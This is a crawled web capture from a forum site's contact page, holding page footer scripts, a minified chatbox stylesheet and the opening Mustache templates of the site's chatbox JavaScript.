<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "ContactPage",
    "url": "https://xcamfan.com/contact/"
}	
</script>



<script>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>


<!-- Need to add VLE tags regarless of ajax -->

		
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"54c422ee5eb04faeb9e1ee68949cce83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://xcamfan.com/uploads/css_built_15/chatbox_front_main.css?v=4ed24d99911767652945
body_size: 4766
content:
 .chatboxContainer{position:relative;}.chatboxContainer .controlBtn{margin-left:5px;border-radius:5px;padding:5px 0;}.chatboxContainer .controlBtn i{width:34px;}#userListIframe, #chatContentIframe, #convoIframe{overflow-y:auto;overflow-x:hidden;}#chatInputArea.sort_asc{border-top:1px solid var(--i-background_4);}#chatInputArea.sort_desc{border-bottom:1px solid var(--i-background_4);}#searchInputArea{border-top:1px solid var(--i-background_4);}#searchInputArea, #chatInputArea{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;padding:0;margin:0;}#searchInputArea #searchMem{background:transparent;}#searchInputArea #searchMem, #chatInputArea form{flex:1 1;padding:0;}#searchInputArea #searchMem, #chatInputArea form textarea{margin:0 !important;padding:10px;border:none !important;outline:none;overflow:hidden !important;min-height:44px;height:44px;resize:none;box-shadow:none;font-size:16px !important;}#searchInputArea #searchMem:disabled, #chatInputArea .chatInput:disabled{background:transparent;}.chatInput::-webkit-scrollbar{width:8px;height:8px;}.chatInput::-webkit-scrollbar-thumb{background-color:rgba(0, 0, 0, 0.4);border-radius:3px;}.chatInput::-webkit-scrollbar-track-piece{background-color:rgba(0, 0, 0, 0.05);}#chatInputArea .ipsUploader__rowDelete{top:8px;right:8px;border-radius:5px;}#chatInputArea.expanded{display:block !important;padding-bottom:10px !important;}.closeSearchBtn{padding:10px;}.closeSearchBtn a{color:inherit;}.chatboxContainer .disconnected{width:100%;height:100%;position:absolute;top:0;left:0;z-index:1000;opacity:0.9;margin:0 auto;background:var(--i-background_3);}.chatboxContainer .disconnected span{display:block;line-height:normal;text-align:center;font-size:17px;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);}.chatboxCanNotEnter{width:100%;height:100%;text-align:center;padding:10px;font-size:17px;display:flex;align-items:center;justify-content:center;}.chatboxCanNotEnter span i{font-size:50px;}.chatboxError #chatContentIframe{overflow-y:hidden;resize:none !important;}.chatboxIndentifyGuest{width:100%;height:100%;padding:10px;display:flex;align-items:center;justify-content:center;}.chatboxIndentifyGuest .enterName{width:350px;height:190px;-webkit-box-shadow:5px 5px 15px 5px rgba(0, 0, 0, 0.3);box-shadow:5px 5px 15px 5px rgba(0, 0, 0, 0.3);}.enterName.autoName{visibility:hidden;}.chatbox_style2 .ipsUserPhoto--tiny img{width:18px;height:18px;border-radius:4px;}.chatbox_style2{padding:0 5px;}.bubble{margin:3px 0 3px 4px;padding:10px;font-size:14px;position:relative;display:inline-block;border-radius:0 10px 10px 10px;background:var(--i-background_4);}html[dir="rtl"] .bubble{margin:3px 4px 3px 0;border-radius:10px 0 10px 10px;}html[dir="ltr"] .cb1:before{content:"";width:0;height:0;position:absolute;border-left:4px solid transparent;border-right:4px solid var(--i-background_4);border-top:4px solid var(--i-background_4);border-bottom:4px solid transparent;left:-7px;top:0;}html[dir="rtl"] .cb1:before{content:"";width:0;height:0;position:absolute;border-right:4px solid transparent;border-left:4px solid var(--i-background_4);border-top:4px solid var(--i-background_4);border-bottom:4px solid transparent;right:-7px;top:0;}.chatbox_style4 .talkie{display:inline-block;padding:10px 15px 10px 15px;border-radius:30px;margin-bottom:2px;}.chatbox_style4 .msgInfo{margin-bottom:0 !important;}.chatbox_style4 .talkie.bubbleHim .chatterName{display:none;}#roomChat .chatbox_style4 .talkie.bubbleHim .chatterName, .groupChat .chatbox_style4 .talkie.bubbleHim .chatterName{display:inline-block;}.bubbleHim + .bubbleMe{border-bottom-right-radius:5px;}.bubbleMe + .bubbleMe{border-top-right-radius:5px;border-bottom-right-radius:5px;}.bubbleMe:last-of-type{border-bottom-right-radius:30px;}.chatbox_msg{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-word;-ms-hyphens:auto;-moz-hyphens:auto;-webkit-hyphens:auto;hyphens:auto;}.chatbox_msg p:first-child{margin-top:0 !important;}.chatbox_msg p:last-child{margin-bottom:0 !important;}@media screen and (max-width:979px){.roomWrapper .colUserList{display:none !important;}.chatBar.mobileFooter{bottom:calc(58px + env(safe-area-inset-bottom));}}[data-action="chattersList"]{position:relative;}.chattersCount{position:absolute;top:-10px;left:-8px;font-size:11px;display:inline-block;text-indent:0;line-height:18px;padding:0 6px;border-radius:8px;z-index:2;cursor:pointer;}.menuChatters{width:220px !important;}#cbCopyright{font-size:10px !important;}.chatboxVideoWrapper{position:relative;padding-bottom:56.25%;padding-top:25px;height:0;background:black;}.chatboxVideoWrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%;}.chatboxVideoPopupOpen{margin:10px 0 0 0;cursor:pointer;font-style:normal;font-weight:normal;text-decoration:inherit;}html[dir="ltr"] #listRooms_menu i, html[dir="ltr"] #optionsMenu i{margin-right:5px;}html[dir="rtl"] #listRooms_menu i, html[dir="rtl"] #optionsMenu i{margin-left:5px;}.msgManageBtn, .msgAction{margin:0 2px;cursor:pointer;text-align:center;border-radius:3px;min-width:22px;padding:0 5px;font-size:10px;}.cbMsgActionMenu.ipsMenu_narrow{width:120px !important;}.msgAction{color:rgb(var(--theme-text_light));}.msgManageBtn{display:none;}.editChatInput{width:100% !important;max-width:100% !important;margin-top:10px;}.cbAnn{padding:10px 10px;background:var(--i-background_5);}#chattersList_menu .ipsData__item{padding:0 !important;}#customChatbox ol.ipsGrid > li, ul.ipsGrid > li{margin-bottom:5px !important;}#customChatbox .ipsGrid > [class*="ipsGrid_span"]{height:30px !important;}.chatboxContainer img.ipsImage{max-width:200px !important;max-height:140px !important;border-radius:3px;}.chatboxContainer .cke_contents{height:30px;}.chatboxContainer .cke_wysiwyg_div{min-height:30px !important;padding:10px 10px 0 10px !important;}#chattersList_menu .ipsButton_negative, #userListIframe .ipsButton_negative{color:#fff !important;}#listRooms_menu, #optionsMenu{z-index:1;}.chatRooms .ipsData .ipsData__item{min-height:50px !important;}.chatBar{width:auto;position:fixed;padding:0 10px 0 0;bottom:0;z-index:9;display:flex;max-height:43px !important;visibility:hidden;}.chatBar.right{right:0;justify-content:flex-end;}.chatBar.left{left:0;justify-content:flex-start;}.chatBar.chatBoxMessenger{padding:0;}.chatBar.chatBoxMessenger .inGlobalChat:not(.minimize){margin:0;}.inGlobalChat{width:320px;align-self:flex-end;margin-left:10px;}.inGlobalChat .chatboxContainer.ipsBox{border-bottom-left-radius:0;border-bottom-right-radius:0;}.inGlobalChat.minimize{width:auto !important;}.inGlobalChat .ipsBox__header{padding:0.8em;font-size:1em;gap:0;}.inGlobalChat .ipsBox__header.miniTitle [data-action="closeChat"]{background:transparent;min-width:0;width:25px;}html[dir="ltr"] .inGlobalChat .ipsBox__header.miniTitle [data-action="closeChat"]{text-align:right;}html[dir="rtl"] .inGlobalChat .ipsBox__header.miniTitle [data-action="closeChat"]{text-align:left;}.tempCon, #roomChat.inGlobalChat.minimize a[data-action="toggleChat"]{display:none;}.chatboxflashMsg{z-index:5151 !important;text-align:left !important;top:0 !important;}.cbLastMSG{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.bimChatbox.minimize.openFromBar{width:200px !important;}.bimChatbox.minimize .fa-chevron-down::before{content:"\f077";}@media screen and (max-width:767px){.chatBar{width:100%;}.inGlobalChat:not(.minimize){width:100%;right:0;margin-left:10px;}.cProfileHeader_name [data-controller="bim.chatbox.startChat"] a{display:inline-block;}}.inGlobalChat .canNotEnter, .inGlobalChat.minimize h2 .ipsList_inline, .bimChatbox.minimize #chatboxRoom, .bimChatbox.minimize #convoWrapper, .bimChatbox.minimize .mainTitle{visibility:hidden;height:0 !important;padding:0 !important;margin-bottom:-1px;}.inGlobalChat .canNotEnter, .inGlobalChat.minimize h2 .ipsList_inline, .inGlobalChat.minimize #chatboxRoom, .inGlobalChat.minimize #convoWrapper, .inGlobalChat.minimize .mainTitle{width:0 !important;}.inGlobalChat.minimize{align-self:auto;}.bimChatbox.minimize .miniTitle{display:flex;}.inGlobalChat.minimize .miniTitle{cursor:pointer;}.bimChatbox .bubble .ipsEmbeddedVideo{min-width:250px;max-width:500px;}.bimChatbox #listRooms i{padding:3px;}.bimChatbox .popupTitle a{color:inherit;}.convoTab .conTitle .ipsUserPhoto{margin:0 5px 0 0 !important;}.convoTab .mainTitle .conTitle .ipsUserPhoto--tiny, .convoTab.minimize .conTitle .ipsUserPhoto--tiny{width:23px !important;height:23px !important;border-radius:12px !important;}.convoResults .convoTabs a{display:inline-block;padding:7px 10px;color:inherit;cursor:pointer;}.convoResults .convoTabs a:hover{opacity:0.8;}.convoResults .convoTabs a.isActive{font-weight:600;}.convoTab_rooms_content{display:none;}.newMsgCount{font-size:11px;color:#fff;display:inline-block;text-indent:0;line-height:18px;padding:0 8px;border-radius:10px;background:#b63f3f;margin:0 4px;position:absolute;top:-6px;left:0;}.convoList .newMsgCount, .chatBoxMessenger .newMsgCount{position:relative;top:0;}.chatBoxMessenger .convoTab .mainTitle .conTitle .totalMsgCount, .chatBoxMessenger .openFromBar .controlBtn[data-action="closeChat"], .chatBoxMessenger .openFromBar .controlBtn[data-action="toggleChat"]{display:none;}.chatBoxMessenger .getBack{display:inline-block !important;width:20px;}.chatBoxMessenger .totalMsgCount{font-size:11px;color:#fff;text-indent:0;line-height:18px;padding:0 5px;border-radius:4px;background:#b63f3f;margin-right:4px;}.annTitle p:last-child{margin-bottom:0 !important;}.annTitle p:first-child{margin-top:0 !important;}.chatbox_one_avatar{position:relative;display:inline-block;float:left;line-height:0;}.chatbox_one_avatar .ipsOnlineStatus_online{position:absolute;z-index:1;left:0;bottom:0;color:hsl(120 82% 36%);}#conChat .chatbox_one_avatar .ipsOnlineStatus_online{font-size:9px;}.bimChatbox .popupTitle{white-space:nowrap !important;overflow:hidden;text-overflow:ellipsis;}.inGlobalChat .popupTitle{max-width:140px;}.chatboxArchive .ipsButton--small{font-size:11px;line-height:26px;padding:0 10px;width:33px;}.chatboxArchive tbody tr td:nth-child(1){width:180px;}.chatboxArchive tbody tr td:nth-child(3){width:180px;}.chatboxArchive.ipsTable td.ipsType_break{word-break:break-all;white-space:normal;}.cbArvTitle{display:none !important;}@media screen and (max-width:979px){.cbArvTitle{display:block !important;}}.bimChatbox .ipsEmbeddedVideo{width:240px !important;height:150px;padding-bottom:0;padding-top:0;}.chatbox_chatters_Panel .ipsData__item{padding:0;}.bimChatbox .ipsEmbed_finishedLoading{max-width:200px !important;min-height:100px !important;height:120px !important;}.bimChatbox .ipsRichEmbed_openItem{display:none !important;}.ipsApp .cbTabCount_0{display:none !important;}.convoTab_rooms_content .rooms a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:240px;}#roomChat.inGlobalChat:not(.minimize) .public{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:270px;}.nameInList{line-height:14px;}.nameInList .ipsButton--small{font-size:10px !important;line-height:17px !important;padding:0 5px !important;}#userList .nameInList .username, .chatbox_chatters_Panel .nameInList .username{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:140px;display:inline-block;margin-bottom:3px;}.cProfileHeader_name [data-controller="bim.chatbox.startChat"]{list-style-type:none;}.bimChatbox #loadMore .ipsLoading{display:block;height:30px;}.bimChatbox #loadMoreBtn{height:38px;line-height:36px;}.bimChatbox #loadMoreBtn:hover{opacity:0.9;}.bimChatbox .superchat{font-size:14px;margin:5px;border-radius:3px;}.bimChatbox .superchat .money{font-size:15px;}.bimChatbox .superchat .ipsPhotoPanel{padding:7px;}.bimChatbox .superchat .ipsUserPhoto--tiny img{width:36px;height:36px;border-radius:18px;}.bimChatbox .superchat .msgArea{padding:5px 10px 7px 10px;}#chatInputArea{position:relative;overflow:hidden;padding:0 10px 0 10px;background-color:var(--i-input--ba-co);}.bimChatbox .noMsg, #chatInputArea .ipsSubmitRow, #chatInputArea .ipsUploader__buttons .moxie-shim, #chatInputArea .ipsAttachment_dropZoneSmall_info, #chatInputArea .ipsAttachment_dropZone .ipsUploader__icon{display:none;}#chatInputArea .ipsAttachment_dropZone{padding:0;background:transparent;position:absolute;z-index:1;margin:0;border:0;bottom:6px;opacity:0;display:none;}.bimChatbox #chatInputArea.expanded .ipsAttachment_dropZone{bottom:11px;}#chatInputArea .ipsAttachment_fileList{margin-top:0;padding:0 10px 0 10px;height:auto !important;display:none;}.bimChatbox #chatInputArea.expanded .ipsAttachment_fileList{display:block !important;}.bimChatbox .mediaItems{display:block;max-width:300px;}.bimChatbox .mediaItems .mitem{display:inline-block;margin-bottom:3px;}.bimChatbox .mediaItems .mitem img{height:118px !important;max-width:100%;width:auto;border-radius:3px;}.bimChatbox .mediaItems .mitem audio{height:30px;border-radius:5px;margin-top:4px}.bimChatbox .mediaItems .mitem audio:focus{outline:none;}.bimChatbox.inGlobalChat .mediaItems .mitem audio{max-width:210px;}.bimChatbox.inGlobalChat .mediaItems .mitem{display:block;}.chatboxVideoContainer.mitem{display:inline-block !important;}.chatboxVideo{position:relative;height:118px;width:200px;background:black;border-radius:5px;}.chatboxVideo img{width:100%;}.chatboxVideo a{position:absolute;display:block;top:50%;left:50%;font-size:55px;transform:translate(-50%, -50%);opacity:1;cursor:pointer;}.chatboxVideo a:before{content:"\f01d";font-family:FontAwesome, serif;font-style:normal;font-weight:normal;text-decoration:inherit;}.chatboxVideo a{color:#fff !important;}.chatboxVideo a:hover{color:#aafcff !important;}.chatboxVideo a:hover{opacity:1;}.bimChatbox .groupAvatar{vertical-align:middle;display:inline-block;position:relative;margin-right:5px;width:34px;height:34px;float:left;}.bimChatbox .groupAvatar .av{position:absolute;}.bimChatbox .groupAvatar img{width:21px;height:21px;border-radius:50%;}.bimChatbox .groupAvatar .av:first-child{right:2px;top:0;}.bimChatbox .groupAvatar .av:last-child{bottom:0;left:2px;}.bimChatbox .conTitle .groupAvatar{width:28px;height:28px;}.bimChatbox .conTitle .groupAvatar img{width:16px;height:16px;}.bimChatbox .conTitle .groupAvatar .av:first-child{right:1px;top:0;}.bimChatbox .conTitle .groupAvatar .av:last-child{bottom:2px;left:1px;}.cbCreateGroupForm .ipsField_autocomplete, .cbCreateGroupForm input[type="text"]{max-width:100%;}.cbConfigGroupForm, .cbRenameGroupForm, .cbInviteGroupForm{position:absolute;width:100%;z-index:1;max-height:300px;}.cbConfigGroupForm > .i-padding_2, .cbRenameGroupForm > .i-padding_2, .cbInviteGroupForm > .i-padding_2{padding:5px !important;}.cbConfigGroupForm .ipsToolList_horizontal, .cbRenameGroupForm .ipsToolList_horizontal, .cbInviteGroupForm .ipsToolList_horizontal{padding:7px !important;}.cbConfigGroupForm .ipsButton, .cbRenameGroupForm .ipsButton, .cbInviteGroupForm .ipsButton{font-size:12px;padding:5px 15px;}.cbGgroupMembers{font-size:15px;}.cbGgroupMembers .ipsPhotoPanel:not(:last-child){margin-bottom:8px;}.cbGgroupMembers .uInfo{display:table-cell;vertical-align:middle;height:38px;padding:0 7px;}.cbGgroupMembers{max-height:400px;overflow:auto;}.chatBtn .hideSendBtn[data-action="sendMSG"]{width:0 !important;visibility:hidden !important;padding:0 !important;}.cbIgRow{padding:5px 10px 10px 10px;}.cbIgRow h3, .cbIgRow p{margin:0;line-height:18px;}.chatboxIgnoreSystem .ipsField_autocomplete{max-width:none;}.cbToggleSilent .cbToggleIcon{font-size:20px;}.convoTabs{background:var(--i-background_3);border-bottom:1px solid var(--i-background_4);padding:0.2em 0.4em;}.chatBoxMessenger .convoTabs{padding:0 !important;}.cbImageLightbox{display:block;width:100%;height:100%;background:#000;}.ui-resizable{position:relative;}.ui-resizable-handle{position:absolute;font-size:1px;display:block;-ms-touch-action:none;touch-action:none;}.ui-resizable-disabled .ui-resizable-handle, .ui-resizable-autohide .ui-resizable-handle{display:none;}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0;}.ui-resizable-s{cursor:s-resize;height:4px;width:100%;bottom:-5px;left:0;}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%;}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%;}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px;}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px;}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px;}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px;}.bimChatbox.minimize .chatBtn button, .inGlobalChat.minimize .disconnected{display:none !important;}.bimChatbox .ipsBox__header-buttons{margin-inline-start:auto;}.bimChatbox .bubbleHim{background:var(--i-background_3);color:var(--i-color_root);}.bimChatbox .bubbleMe{color:var(--i-primary-contrast);background:var(--i-primary);}.bubbleMe .chatbox_msg a, .bubbleHim .chatbox_msg a{color:inherit;border-bottom:1px solid currentColor;}.chatrow--wide{width:100%;}.chatter_row.ipsData__item, .chat_row.ipsData__item{padding:var(--i-sp_1) var(--i-sp_2) var(--i-sp_1) var(--i-sp_2);}.chat_row .ipsUserPhoto{margin-top:5px;}.chatter_row .ipsData__icon .ipsUserPhoto{width:34px;}zz .chatter_row.ipsData__item{gap:10px;}#chatInputArea .ipsUploader__rowPreview{flex:0 0 50px;}#chatInputArea .ipsUploader__container--files .ipsUploader__row{height:80px;}#chatInputArea .ipsFieldRow{padding:0 !important;border:0 !important;}#cbRichEditor .ipsEditor{border-top:1px solid var(--i-background_4);border-left:0;border-right:0;border-bottom:0;box-shadow:none;border-radius:0;}#cbRichEditor .ipsFieldRow{padding:0 !important;border:0 !important;}#cbRichEditor .ipsComposeArea_editor:not(.ipsComposeArea_minimized) [data-role="mainEditorArea"], #cbRichEditor .ipsEditor__tiptap-wrap{min-height:20px;}#cbRichEditor .tiptap.ProseMirror{min-height:0;padding:1em;}#cbRichEditor.noSendBtn .ipsSubmitRow, #cbRichEditor.noUpload [data-role="attachmentArea"]{display:none;}.chatboxIgnoreSystem .memberForm .ipsFieldRow, .chatboxIgnoreSystem .memberForm .ipsSubmitRow{padding:10px;}.chatboxIgnoreSystem .memResult{max-height:250px;overflow-y:auto;}.bimChatbox .mentionMe{background:var(--i-background_positive-soft);}.emojiPanel .ipsTabs__tab{font-size:1em;}.emojiPanel .emojiPreview{font-size:25px;}.chat_row .ipsEmoji{font-size:20px;}#chatInputArea .ipsUploader__container{margin-top:0;}#chatInputArea .ipsUploader__container{padding-bottom:0;}#chatInputArea .ipsAttach_done{margin-bottom:10px;}.emojiPanel .ipsTabs__panel [data-role='icons']{height:300px;overflow-y:auto;}#chatInputArea .chatBtn{display:flex;justify-content:flex-end;align-items:center;}#chatInputArea .chatBtn > a{margin-inline-end:6px;}#chatInputArea .chatBtn > a:last-of-type{margin-inline-end:0;}#chatInputArea .chatBtn > span{margin:0;}#chatInputArea .chatBtn .charCount{display:none;}#chatInputArea .chatBtn a{text-decoration:none;display:flex;align-items:center;justify-content:center;}.bimChatbox #chatInputArea .btn{padding:0 !important;min-width:0 !important;width:32px !important;height:32px !important;border-radius:16px !important;}.bimChatbox #chatInputArea [data-action="emojiPanel"]{font-size:32px !important;color:var(--i-color_soft);}#roomChat.inGlobalChat.minimize .miniTitle.ipsBox__header{display:flex;align-items:center;justify-content:space-between;}#roomChat.inGlobalChat.minimize .miniTitle .popupTitle{flex-grow:1;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}#roomChat.inGlobalChat.minimize .miniTitle .ipsBox__header-buttons{width:30px;display:flex;align-items:center;justify-content:center;}.chatbox_msg .ipsEmoji img{height:28px;width:auto;vertical-align:baseline !important;}.chatEditArea textarea{height:100px;resize:vertical;border:1px solid var(--i-color_soft) !important;}.chatbox_chatters_Panel .chatter_row .ipsUserPhoto a, #userListIframe .chatter_row .ipsUserPhoto a{position:static;}.ipsNavPanel__nav li[data-navApp="chatbox"] > a .chatboxTabCount{position:relative;}[data-controller="bim.chatbox.emoji"] .emojiCategory{position:relative;}[data-controller="bim.chatbox.emoji"] .emojiHeader{position:sticky;top:0;z-index:10;}[data-controller="bim.chatbox.emoji"] .ipsIconPicker__search{padding:.7em;background:var(--i-background_4);}[data-controller="bim.chatbox.emoji"] .ipsIconPicker__search::before{inset-inline-start:1.5em;}[data-controller="bim.chatbox.emoji"] .ipsIconPicker__search [type="text"]{padding:.4em .6em;padding-inline-start:2.5em;}#chatInputArea{display:flex;width:100%;}#chatInputArea .ipsBox--formTemplate{flex:1;border:none !important;outline:none;box-shadow:none;}@media (min-width:768px){.ipsHeader__primary [data-navapp="chatbox"] .ipsNotification{inset-inline-end:0;}}

--- FILE ---
content_type: application/javascript
request_url: https://xcamfan.com/uploads/javascript_chatbox/front_front_chatbox.js?v=4ed24d99911767659562
body_size: 93169
content:
ips.templates.set('chatbox.style.superchat',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='superchat' data-amount='{{money}}' style='background: {{mainBg}};'>
		<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}}'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
			<div class='chatrow--wide'>
				<a href='#' class='chatterName' style='color: #{{mainTxt}};' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>
					{{{chatterNameFormat}}}
				</a> \
				&middot; \
				<span class='money' style='color: #{{mainTxt}};'>{{money}}</span>
				<div class='i-float_end' style='color: #{{mainTxt}};'>
					<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
					{{#id}}
						{{#canManageMSG}}
							<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
								<i class='fa fa-ellipsis-h'></i>
							</a>
							<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
								{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
								{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
								{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
								{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
							</ul>
						{{/canManageMSG}}
					{{/id}}
				</div>
				<div id='chatRow_{{id}}' data-id='{{id}}' style='color: #{{mainTxt}};'><span class='chatbox_msg'>{{{content}}}</span></div>
            </div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.standard',` 
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style1 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsPhotoPanel'>
		<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
			<img src='{{chatterPhoto}}' alt=''>
		</a>
		<div class='chatrow--wide'>
			<a href='#' class='chatterName' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}</a>
			<div class='i-float_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</div>
			<div id='chatRow_{{id}}' data-id='{{id}}'><span class='chatbox_msg'>{{{content}}}</span></div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.condensed',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style2 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='chatrow--wide'>
		<a href='#' class='chatterName' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}'>{{{chatterNameFormat}}}</a>:  \
		<span class='i-float_end'>
			<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
			{{#id}}
				{{#canManageMSG}}
					<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
						<i class='fa fa-ellipsis-h'></i>
					</a>
					<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
						{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
						{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
						{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
						{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
					</ul>
				{{/canManageMSG}}
			{{/id}}
		</span>
		<span id='chatRow_{{id}}' data-id='{{id}}'><span class='chatbox_msg'>{{{content}}}</span></span>
	</div>
</li>
`);ips.templates.set('chatbox.style.bubbles',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style3 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}}'>
		<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
			<img src='{{chatterPhoto}}' alt=''>
		</a>
		<div class='chatrow--wide'>
			<div class='bubble cb1' id='chatRow_{{id}}' data-id='{{id}}'>
